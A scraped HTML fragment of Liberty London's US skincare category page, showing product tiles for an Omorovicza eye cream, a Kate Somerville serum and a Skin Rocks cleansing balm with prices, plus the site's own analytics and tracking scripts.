<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858036", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000858036">
    











<div id="000858036" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000858036"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="bdcab45eace433a593883554ce" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/daily-vitamin-c-eye-000858036.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858036-R697703006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858036-R697703006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858036-R697703006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Omorovicza - Daily Vitamin C Eye"
                     title="Omorovicza - Daily Vitamin C Eye" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R697703006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/daily-vitamin-c-eye-000858036.html" title="Daily Vitamin C Eye">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Omorovicza</span>
        </h5>
    
</a>

            <a href="/us/daily-vitamin-c-eye-000858036.html" title="Daily Vitamin C Eye">
    <h6 class="product-name mb-0">
        Daily Vitamin C Eye
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="170.0">
        
        $ 170.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858036" value="{&quot;name&quot;:&quot;Daily Vitamin C Eye&quot;,&quot;id&quot;:&quot;000858036&quot;,&quot;price&quot;:170,&quot;brand&quot;:&quot;Omorovicza&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R697703006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858036" value="{&quot;item_id&quot;:&quot;000858036&quot;,&quot;item_name&quot;:&quot;Daily Vitamin C Eye&quot;,&quot;item_brand&quot;:&quot;Omorovicza&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R697703006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:170,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/daily-vitamin-c-eye-000858036.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000826406" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000826406',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000826406", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000826406">
    











<div id="000826406" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000826406"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="06f8ab9872ed4126298247a544" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/mega-a-skin-transforming-serum-30ml-000826406.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000826406-R610619006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000826406-R610619006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000826406-R610619006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Kate Somerville - MEGA-A Skin Transforming Serum 30ml"
                     title="Kate Somerville - MEGA-A Skin Transforming Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R610619006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/mega-a-skin-transforming-serum-30ml-000826406.html" title="MEGA-A Skin Transforming Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Kate Somerville</span>
        </h5>
    
</a>

            <a href="/us/mega-a-skin-transforming-serum-30ml-000826406.html" title="MEGA-A Skin Transforming Serum 30ml">
    <h6 class="product-name mb-0">
        MEGA-A Skin Transforming Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="105.0">
        
        $ 105.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000826406" value="{&quot;name&quot;:&quot;MEGA-A Skin Transforming Serum 30ml&quot;,&quot;id&quot;:&quot;000826406&quot;,&quot;price&quot;:105,&quot;brand&quot;:&quot;Kate Somerville&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R610619006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000826406" value="{&quot;item_id&quot;:&quot;000826406&quot;,&quot;item_name&quot;:&quot;MEGA-A Skin Transforming Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Kate Somerville&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R610619006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:105,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/mega-a-skin-transforming-serum-30ml-000826406.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000830331" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000830331',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000830331", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000830331">
    











<div id="000830331" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000830331"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b857858ca9c7a45b7ada6e6639" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-cleansing-balm-100ml-000830331.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000830331-R620656006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000830331-R620656006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000830331-R620656006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skin Rocks - The Cleansing Balm 100ml"
                     title="Skin Rocks - The Cleansing Balm 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R620656006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-cleansing-balm-100ml-000830331.html" title="The Cleansing Balm 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/us/the-cleansing-balm-100ml-000830331.html" title="The Cleansing Balm 100ml">
    <h6 class="product-name mb-0">
        The Cleansing Balm 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="77.0">
        
        $ 77.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000830331" value="{&quot;name&quot;:&quot;The Cleansing Balm 100ml&quot;,&quot;id&quot;:&quot;000830331&quot;,&quot;price&quot;:77,&quot;brand&quot;:&quot;Skin Rocks&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Face Cleanser&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R620656006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000830331" value="{&quot;item_id&quot;:&quot;000830331&quot;,&quot;item_name&quot;:&quot;The Cleansing Balm 100ml&quot;,&quot;item_brand&quot;:&quot;Skin Rocks&quot;,&quot;item_category&quot;:&quot;Face Cleanser&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R620656006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:77,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-cleansing-balm-100ml-000830331.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>


 <!-- Tradestate changes : BEGIN -->
    
<!-- Tradestate changes : END -->
<div class="col-12 grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Sort By&quot;,&quot;id&quot;:&quot;Sort By&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=48&quot;},{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-low-to-high&amp;start=0&amp;sz=48&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-high-to-low&amp;start=0&amp;sz=48&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;Best-Sellers&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&amp;sz=48&quot;},{&quot;displayName&quot;:&quot;New In&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=new-in&amp;start=0&amp;sz=48&quot;},{&quot;displayName&quot;:&quot;Most Popular&quot;,&quot;id&quot;:&quot;most-popular&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=most-popular&amp;start=0&amp;sz=48&quot;}],&quot;ruleId&quot;:&quot;Rev35_SkuCov25_New25_CVR15_ASP5&quot;}"
     data-page-size="48"
     data-page-number="0">
    
    
        <div class="show-more">
            <div class="text-center">
                <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=48&amp;sz=48"
                   class="btn btn-secondary col-12 col-sm-4 dot">
                    More Results
                </a>
            </div>
        </div>
    

    <input type="hidden" class="permalink" value="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;start=0&amp;sz=48" />

    
        <input type="hidden" class="category-id" value="beauty_skincare" />
    

    
    <div class="akzidenz-grotesk-pro-extended">
        <span class="dynamic-number-of-results"> </span>
        <span class="total-number-of-results">
            708 Results
        </span>
    </div>






    
    
        <input type="hidden" id="gtm-search-result-data" value="{&quot;gtmSearchResult&quot;:true}" />
    

    
    
        <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Skincare&quot;,&quot;pageType&quot;:&quot;topcategory&quot;}" />
    
</div>

                </div>

                
                <div class="refinement-bar" data-expanded-filter="">
                    
                        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
    <h2>Filter by</h2>
    


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


</div>


<div class="panel-body">
    <div class="refinements accordion" id="refinementsAccordion">
        <div class="filter-bar d-flex">
            











<ul class="list-unstyled">
    
        
            
        
            
    
</ul>

        </div>
        
            
                
            
                
            
            

            <div class="card collapsible-sm refinement refinement-brand">
                <div id="heading-refinement-brand">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-brand" aria-controls="refinement-brand" aria-expanded="false">
                        <h5 aria-label="Brand" class="akzidenz-grotesk-pro-extended">Brand</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-brand" aria-labelledby="heading-refinement-brand" data-parent="#refinementsAccordion">
                    
